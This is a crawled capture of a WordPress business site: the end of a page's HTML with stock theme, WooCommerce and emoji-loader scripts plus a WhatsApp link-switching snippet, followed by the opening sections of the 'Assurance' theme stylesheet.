<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/owl.carousel.min.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.easing.min.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/map-helper.js?ver=6.9" id="map-helper-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-pack-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/jquery.bootstrap-touchspin.js?ver=6.9" id="bootstrap-touchspin-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/assets/timepicker/timePicker.js?ver=6.9" id="timePicker-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/assets/bootstrap-sl-1.12.1/bootstrap-select.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="http://code.jquery.com/ui/1.11.4/jquery-ui.js?ver=6.9" id="gui_script-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/assets/language-switcher/jquery.polyglot.language.switcher.js?ver=6.9" id="language-switcher-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/assets/html5lightbox/html5lightbox.js?ver=6.9" id="html5lightbox-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/themes/assurance/js/custom.js?ver=6.9" id="assurance_main_script-js"></script>
<script type="text/javascript" id="assurance_main_script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://mcolayconcepts.com/wp-admin/admin-ajax.php";
if( ajaxurl === undefined ) var ajaxurl = "https://mcolayconcepts.com/wp-admin/admin-ajax.php";
//# sourceURL=assurance_main_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://mcolayconcepts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mcolayconcepts.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mcolayconcepts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mcolayconcepts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mcolayconcepts.com/wp-content/themes/assurance/style.css?ver=6.9
body_size: 16682
content:
/*
Theme Name: Assurance
Theme URI: http://wp1.themexlab.com/newwp/assurance
Author: Theme Kalia
Author URI: http://themeforest.net/user/themekalia
Description: This is Assurance theme
Version: 3.0
License: ''
License URI: http://themeforest.net/user/themekalia
Text Domain: assurance
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/

/***************************************************************************************************************
||||||||||||||||||||||||||       MASTER STYLESHEET FOR Assurance        |||||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||                TABLE OF CONTENT               |||||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

01. Imported styles
02. Flaticon reset styles
03. Header styles
04. Mainmenu styles
05. Rev_slider_wrapper styles
66. Call to action area Style
07. Categories area style
08. Fact counter area style
09. Latest Blog area style
10. Latest blog area style 
11. Testimonial area style
12. Brand area style
13. Single service style
14. Pricing table area style
15. About page style
16. Account page style
17. 404 page style style
18. Blog page style
19. Blog single style
20. Team page style
21. Shop page style style
22. Shop with sidebar Style
23. Shop single Style
24. Cart page style style
25. Contact page style

****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


/*==============================================
   Base Css
===============================================*/
html,
body { height: 100% }
body {
  font-family: 'Hind', sans-serif;
  font-size: 16px;
  color: #848484;
  line-height: 26px;
  font-weight: 300;
}
button:focus{
  outline: none;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
  margin: 0;
}
h3 {
 
}
h4 {

}
a,
a:hover,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
  border: none;
}

img {
	max-width: 100%;
    height: auto;
}
i {
	font-style: normal;
}
ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


button{
  border: none;
}
.thm-btn {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: 'Poppins', sans-serif;
  position: relative;
  transition: all 0.5s ease 0s;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  z-index: 1;
}
.thm-btn:before {
  background-color: #2B2C36;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: -1;
}
.bg-clr1{
  background: #ff2b58;  
  color: #fff !important;
}
.thm-btn:hover::before{
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.bg-clr2{
  background: #2b2c36;  
  color: #fff !important;
  position: relative;
}
.bg-clr2:before {
  background-color: #ff2b58;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transform: scale(0.5, 1);
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: -1;
}
.bg-clr2:hover:before{
  opacity: 1;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);    
}



.sec-title {
  margin-top: -1px;
  padding-bottom: 41px;
  position: relative;
}
.sec-title h1 {
  color: #222222;
  font-size: 32px;
  font-weight: 400;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0 0 1px;
}
.sec-title .border{
  height: 4px;
  width: 50px;
  display: inline-block;
  background: #ff2b58;
}



.boxed_wrapper {
  background: #fff none repeat scroll 0 0;
  min-width: 320px;
  overflow-x: hidden;
  width: 100%;
}

/*________________Preloader_______________ */

.preloader{ 
    position:fixed; 
    left:0px; 
    top:0px; 
    width:100%; 
    height:100%; 
    z-index:999999999999; 
    background-color:rgba(255,255,255,1); 
    background-position:center center; 
    background-repeat:no-repeat; 
    background-image:url(images/icon/preloader.gif);
}



/* Update Mainmenu area Style */
@-webkit-keyframes menu_sticky {
  0%   {margin-top:-100px;}
  50%  {margin-top: -90px;}
  100% {margin-top: 0;}
}
@keyframes menu_sticky {
  0%   {margin-top:-100px;}
  50%  {margin-top: -90px;}
  100% {margin-top: 0;}
}
.mainmenu-area.stricky-fixed {
  position: fixed;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  z-index: 10000;
  background: #ff2b58;
  z-index: 99999;
  -webkit-animation-name: menu_sticky;
          animation-name: menu_sticky;
  -webkit-animation-duration: 0.60s;
          animation-duration: 0.60s;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
}


/* Scroll To Top styles */
.scroll-to-top {
    background: #ff2b58;
    border: 2px solid #ff2b58;
    border-radius: 20px 20px 0 0;
    bottom: 25px;
    color: #fff;
    cursor: pointer;
    display: none;
    font-size: 30px;
    font-weight: normal;
    height: 45px;
    line-height: 44px;
    position: fixed;
    right: 15px;
    text-align: center;
    transition: all 500ms ease 0s;
    width: 45px;
    z-index: 99999;
    -webkit-box-shadow: 0px 8px 23px -6px rgba(27,27,27,1);
    -moz-box-shadow: 0px 8px 23px -6px rgba(27,27,27,1);
    box-shadow: 0px 8px 23px -6px rgba(27,27,27,1);
}
.scroll-to-top:hover {
  background: #33343f;
}


/*Form validation styles */
input:focus,
textarea:focus,
select:focus {
  border-color: #43c3ea;
  outline: none;
}


/* Post pagination styles */
.post-pagination li {
    display: inline-block;
    margin: 0 3px;
}
.post-pagination li a,
.post-pagination li span {
  background: #fff none repeat scroll 0 0;
  border: 2px solid #f4f4f4;
  color: #b8b8b8;
  display: block;
  font-size: 18px;
  font-weight: 700;
  height: 55px;
  padding: 14px 0;
  transition: all 500ms ease 0s;
  width: 55px;
  font-family: 'Poppins', sans-serif;
}
.post-pagination li.active a,
.post-pagination .pagination li .current,
.post-pagination li:hover a {
  background: #ff2b58;
  color: #fff;
  border: 2px solid #ff2b58;
}


/* Overlay styles one */
.overlay-style-one{
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: all 500ms ease;
  transition-delay: 0.10s;

}
.overlay-style-one .box{
  display: table;
  height: 100%;
  width: 100%;    
}
.overlay-style-one .box .content{
  display: table-cell;
  text-align: center;
  vertical-align: middle;    
}


/* Overlay styles two */
.overlay-style-two{
  background-color: rgba(43, 44, 54, 0.9);
  width: 100%;
  height: 100%;
  position:absolute;
  top:0;
  left:0;
  -webkit-transform: scale(0);
  transform: scale(0);
  border: 3px solid #fd3e67;
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.overlay-style-two .box{
  display: table;
  height: 100%;
  width: 100%;    
}
.overlay-style-two .box .content{
  display: table-cell;
  text-align: center;
  vertical-align: middle;    
}




/*==============================================
    Top bar Area Css
===============================================*/
.top-bar-area {
  background: #f7f7f7 none repeat scroll 0 0;
  padding: 7px 0 8px;
}
.top-bar-area .top-info {
  margin: 7px 0 3px;
  overflow: hidden;
}
.top-bar-area .top-info ul {}
.top-bar-area .top-info ul li {
  display: inline-block;
  float: left;
  margin-right: 30px;
  font-size: 15px;
  color: #a3a3a3;
  font-weight: 400;
}
.top-bar-area .top-info ul li:last-child {
  margin-right: 0px;
}
.top-bar-area .top-info ul li span {
  color: #ff2b58;
  font-size: 18px;
  display: inline-block;
  padding-right: 7px;
  position: relative;
  top: 3px;
}

.top-bar-area .top-right {
  float: right;
  margin: 7px 0 3px;
}
.top-bar-area .top-right ul { }
.top-bar-area .top-right ul li {
  display: inline-block;
  float: left;
  margin-right: 20px;
}
.top-bar-area .top-right ul li:last-child {
  margin-right: 0px;
}
.top-bar-area .top-right ul li a {
  color: #a3a3a3;
  font-size: 15px;
  font-weight: 400;
  transition: all 500ms ease;
}
.top-bar-area .top-right ul li a:hover{
  color: #ff2b58;
}

.language-switcher {
  float: right;
  width: 70px;
  font-family: 'Hind', sans-serif;
}
.language-switcher #polyglotLanguageSwitcher a {
  color: #ff2b58;
  padding: 5px 0 5px 0px;
  transition: all 500ms ease 0s;
}
.language-switcher #polyglotLanguageSwitcher span.trigger::before {
  color: #ff2b58;
  font-family: FontAwesome;
  position: absolute;
  right: -15px;
  top: -1px;
}
#polyglotLanguageSwitcher ul.dropdown li {
  border-top: 1px dashed #18191e;
  display: block;
  padding: 0 10px;
  transition: all 0.2s ease-in-out 0s;
  width: 100px;
}



/*==============================================
    Header Area Css
===============================================*/
.header-area {
  padding: 30px 0 60px;
}
.header-contact-info{
  overflow: hidden;
}
.header-contact-info ul{}
.header-contact-info ul li {
  border-right: 1px solid #f7f7f7;
  display: inline-block;
  float: left;
  margin-right: 30px;
  padding-right: 30px;
  position: relative;
  padding-top: 4px;
  padding-bottom: 2px;
}
.header-contact-info ul li:last-child{
  margin-right: 0;
  border-right: none;
  padding-right: 0;
}
.header-contact-info ul li .iocn-holder{
  width: 48px;
}
.header-contact-info ul li .iocn-holder span {
  color: #ff2b58;
  display: block;
  font-size: 30px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  text-align: center;
  transition: all 500ms ease 0s;
  width: 48px;
}
.header-contact-info ul li .iocn-holder span.top-envelop {
  font-size: 40px;
}
.header-contact-info ul li:hover .iocn-holder span {
  color: #2b2c36;    
}
.header-contact-info ul li .iocn-holder, .header-contact-info ul li .text-holder{
  display: table-cell;
  vertical-align: middle;
} 
.header-contact-info ul li .text-holder {
  padding-left: 5px;
}
.header-contact-info ul li .text-holder h6 {
  color: #222222;
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0 0 10px;
}
.header-contact-info ul li .text-holder p {
  color: #848484;
  font-size: 16px;
  font-weight: 300;
  margin: 0;
  line-height: 16px;
}
.top-social-links {
  float: right;
  margin: 15px 0;
}
.top-social-links li {
  display: inline-block;
  margin: 0 0 0 15px;
}
.top-social-links li:first-child {
  margin: 0;
}
.top-social-links li a i {
  color: #848484;
  font-size: 16px;
  transition: all 500ms ease;
}
.top-social-links li a:hover i{
  color: #ff2b58;
}



/*==============================================
    Mainmenu Area Css
===============================================*/
.mainmenu-area {
  margin-bottom: -35px;
  margin-top: -35px;
  position: relative;
  z-index: 999999;
}
.mainmenu-area .mainmenu-bg {
  background: #ff2b58;
  transition: all 0.5s ease 0s;
}
.main-menu {
  float: left;
  position: relative;
}
.main-menu .navbar-collapse {
  padding: 0px
}
.main-menu .navigation {
  float: left;
  margin: 0;
  position: relative;
  font-family: 'Poppins', sans-serif;
}
.main-menu .navigation li {
  float: left;
  padding: 0;
  position: relative;
}
.main-menu .navigation li:first-child{}
.main-menu .navigation li.home a{
  background: #f02853 none repeat scroll 0 0;
  font-family: FontAwesome;
  font-size: 24px;
  padding: 19px 24px 18px;    
}
.main-menu .navigation li.home a span{
  color: #fff;    
}
.main-menu .navigation li a {
  color: #ffffff;
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  opacity: 1;
  padding: 19px 20px 18px;
  position: relative;
  text-transform: uppercase;
  transition: all 500ms ease 0s;
}
.main-menu .navigation > li.dropdown > a {
  padding-right: 10px;
}

.main-menu .navigation li.current.home a,
.main-menu .navigation li:hover.home a{
  background: #2b2c36;  
}
.main-menu .navigation > li.dropdown > a:after {}
.main-menu .navigation > li:hover > a, 
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li.current-menu-ancestor > a {
  color: #2b2c36;
  opacity: 1;
}
.main-menu .navigation > li > ul,
.main-menu .navigation > li > ul > li > ul {
  position: absolute;
  left: 0;
  top: 100%;
  width: 270px;
  padding: 0px;
  z-index: 100;
  visibility: hidden;
  opacity: 0;
  border-bottom: 2px solid #ff2b58;
  transition: all 500ms ease;
}
.main-menu .navigation > li > ul > li > ul{
	left:100%;
}
.main-menu .navigation > li:hover > ul {
  left: 29px;
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.main-menu .navigation > li > ul > li:hover > ul{
  left: 100%;
  top: 0;
  opacity: 1;
  visibility: visible;
}
.main-menu .navigation > li > ul > li,
.main-menu .navigation > li > ul > li > ul > li {
  float: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
  border-top: 1px solid #373741;
  border-right: none;
}
.main-menu .navigation > li > ul > li:first-child,
.main-menu .navigation > li > ul > li > ul > li:first-child{
  border: none;
}
.main-menu .navigation > li > ul > li > a,
.main-menu .navigation > li > ul > li > ul > li a {
  background: #2b2c36 none repeat scroll 0 0;
  color: #ffffff;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  padding: 12px 20px 12px 20px;
  position: relative;
  text-transform: capitalize;
  transition: all 500ms ease 0s;
}
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a {
  color: #fff;
  background-color: #373741;
}


.main-menu .navigation > li > ul > li.dropdown > a:after{}
.main-menu .navigation > li > ul > li.dropdown:hover > a:after{}
.main-menu .navigation > li > ul > li > ul{
}
.main-menu .navigation > li > ul li:hover ul {}
.main-menu .navigation > li > ul > li ul li {}
.main-menu .navigation > li > ul > li ul li:first-child{}
.main-menu .navigation > li > ul > li ul li a{ }
.main-menu .navigation > li > ul > li  > ul > li:hover > a{}

.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 6px;
  width: 34px;
  height: 30px;
  border: 1px solid #ffffff;
  background: url(images/icon/submenu-icon.png) center center no-repeat;
  background-size: 20px;
  cursor: pointer;
  z-index: 5;
  display: none;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  -moz-border-radius: 3px;
}


/* Search Box style   */
.outer-search-box {
  float: right;
  height: 40px;
  width: 40px;
  margin-top: 14px;
  margin-bottom: 13px;
  margin-right: 110px;
}
.outer-search-box .seach-toggle {
  background: transparent;
  border-radius: 0;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  padding: 10px 0px;
  position: relative;
  text-align: center;
  transition: all 500ms ease;
}
.outer-search-box .seach-toggle:hover,
.outer-search-box .seach-toggle.active{
  background:#f02853;	
}
.search-box {
  background: #ff2b58;
  border-top: 2px solid #f02853;
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: 125px;
  top: 150%;
  transition: all 500ms ease 0s;
  visibility: hidden;
}
.search-box.now-visible{
  top:100%;
  opacity:1;
  visibility:visible;	
}
.search-box .form-group{
  position:relative;
  padding:0px;
  margin:0px;
  width:100%;
  min-width:250px;
}
.search-box .form-group input[type="search"] {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #2b2c36;
  color: #000;
  display: block;
  font-size: 13px;
  line-height: 24px;
  position: relative;
  transition: all 500ms ease 0s;
  width: 100%;
  height: 40px;
  padding-left: 15px;
  padding-right: 50px;
}
.search-box .form-group input[type="search"]:focus{
  border-color:#c61239;	
}
.search-box .form-group button, 
.search-box .form-group input[type="submit"] {
  background: #2b2c36;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 13px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  transition: all 500ms ease 0s;
}
.search-box .form-group button:hover,
.search-box .form-group input:focus + button{
  color:#fff;
  background: #c61239;
}

.free-consulation-button{
  position: relative;
  height: 67px;
  width: 205px;
}
.free-consulation-button:before{
  background: #ff2b58 none repeat scroll 0 0;
  content: "";
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  width: 2500px;
  z-index: -1;    
}
.free-consulation-button a {
  background: #f02853;
  width: 205px;
  height: 67px;
  padding: 22px 0;
  position: relative;
  z-index: 1;
}



/*** 
=============================================
    Rev Slider Wrapper style
=============================================
***/
.rev_slider_wrapper {
	margin-top:-35px;
}
.rev_slider_wrapper .slide-content-box h1 {
  color: #222222;
  font-size: 50px;
  font-weight: 700;
  line-height: 62px;
  margin: 0px 0 20px;
  text-transform: none;
}
.rev_slider_wrapper .slide-content-box p{
  font-size: 20px;
  color: #848484;
  font-weight: 500;
  line-height: 26px;
}
.rev_slider_wrapper .slide-content-box .button a{
  padding: 12px 30px 11px;
}

.rev_slider_wrapper .slide-content-box.middle-slide h1{
  text-align: center !important;
  color: #fff;
}


.rev_slider_wrapper .slide-content-box.middle-slide .button a:hover{
  background: #ff2b58;
}

.tparrows {
  background: rgba(255, 43, 88, 0.5) none repeat scroll 0 0;
  cursor: pointer;
  display: block;
  height: 40px;
  position: absolute;
  width: 40px;
  z-index: 1000;
}
.tparrows:hover{
    background:#2b2c36;
}

/*** 
=============================================
    Call to action Area style
=============================================
***/
.call-to-action-area {
  padding: 80px 0 40px;
}
.call-to-action-area .title {
  padding: 0 50px 40px;
}
.call-to-action-area .title h3 {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  line-height: 34px;
  margin: -7px 0 12px;
}
.call-to-action-area .title p {
  color: #ababab;
  font-size: 20px;
  font-weight: 300;
  line-height: 30px;
  margin: 0;
}
.call-to-action-area .single-item {
  margin-bottom: 40px;
}
.call-to-action-area .single-item .img-holder {
  display: block;
  overflow: hidden;
  position: relative;
  border-radius: 7px;
}
.call-to-action-area .single-item .img-holder img {
  transform: scale(1.1, 1.1);
  transition: all 0.5s ease 0s;
  width: 100%;
  border-radius: 7px;
}
.call-to-action-area .single-item .img-holder .overlay-style-one .box .content a i {
  background: #ff2b58; 
  color: #fff;
  font-size: 15px;
  opacity: 0;
  transform: scale(0.7);
  transition: all 500ms ease 0.1s;
  width: 35px;
  height: 35px;
  border: 1px solid #fff;
  line-height: 34px;
}
.call-to-action-area .single-item:hover .img-holder .overlay-style-one{
  background: rgba(255, 43, 88, 0.80);
  border-radius: 7px;
}
.call-to-action-area .single-item:hover .img-holder img {
  transform: scale(1, 1);
}
.call-to-action-area .single-item:hover .img-holder .overlay-style-one .box .content a i{
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.call-to-action-area .single-item:hover .img-holder .overlay-style-one .box .content a:hover i{
  background: rgba(43, 44, 54, 0.70);
}

.call-to-action-area .single-item .text-holder {
  padding-top: 29px;
  position: relative;
  padding-bottom: 13px;
}
.call-to-action-area .single-item .text-holder:before{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  background: #f7f7f7;
}
.call-to-action-area .single-item .text-holder:after{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  content: "";
  background: #ff2b58;
  transition: all 500ms ease 0.15s;
}
.call-to-action-area .single-item:hover .text-holder:after{
  width: 100%;    
}
.call-to-action-area .single-item .text-holder h3{
  color: #222222;
  font-size: 20px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0 0 13px;
}
.call-to-action-area .single-item .text-holder p{

}



/*** 
=============================================
    Smart Approach Area style
=============================================
***/
.smart-approach-area{
    background: #f7f7f7;  
    padding-top: 80px;
    padding-bottom: 40px;
}
.smart-approach-area .single-item {
    background: transparent;
    padding-top: 50px;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
    z-index: 1;
}
.smart-approach-area .single-item:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0%;
    background: #fff;
    content: "";
    z-index: -1;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    opacity: 0;
}
.smart-approach-area .single-item:hover:before{
    height: 100%;
    opacity: 1;
    -webkit-box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);
    -moz-box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);
    box-shadow: 0px 3px 4px -1px rgba(220,217,217,1);    
}
.smart-approach-area .single-item .icon-box {
    padding-bottom: 29px;
}
.smart-approach-area .single-item .icon-box span {
    color: #ff2b58;
    font-size: 65px;
    font-weight: 500;
}
.smart-approach-area .single-item .text-box {
  padding: 0 15px;
}
.smart-approach-area .single-item .text-box h3 {
    color: #222222;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 18px;
}
.smart-approach-area .single-item .text-box p {
    margin: 0;
}



/*** 
=============================================
    Fact counter Area style
=============================================
***/
.fact-counter-area {
    background-attachment: fixed;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    padding-bottom: 20px;
    padding-top: 53px;
    position: relative;
}
.fact-counter-area .single-item {
    height: 135px;
    width: 100%;
    display: block;
    padding: 24px 0;
    margin-bottom: 30px;
    position: relative;
}
.fact-counter-area .single-item h1 span{
    color: #ffffff;
    font-size: 36px;
    font-weight: 700;
}
.fact-counter-area .single-item h1 i {
    font-size: 24px;
    display: inline-block;
    color: #ffffff;
    position: relative;
    left: 3px;
    font-weight: 100;
    top: -3px;
	font-weight:bold;
}
.fact-counter-area .single-item .border {
    background: #ff2b58;
    display: inline-block;
    height: 1px;
    margin: 12px 0 6px;
    width: 50px;
}
.fact-counter-area .single-item h3{
    color: #ffffff;
    font-size: 18px;
    font-weight: 300;
    text-transform: capitalize;
    font-family: 'Hind', sans-serif;
}



/*** 
=============================================
    Latest Project Area style
=============================================
***/
.latest-project-area{
    padding-top: 74px;
    padding-bottom: 40px;
}
.latest-project-area .project-filter {
    padding-bottom: 32px;
    overflow: hidden;
}
.latest-project-area .project-filter li {
    display: inline-block;
    float: left;
    margin-right: 30px;
}
.latest-project-area .project-filter li:last-child{
    margin-right: 0;
}
.latest-project-area .project-filter li span {
    color: #848484;
    cursor: pointer;
    display: block;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 500ms ease 0s;
    border: none;
}
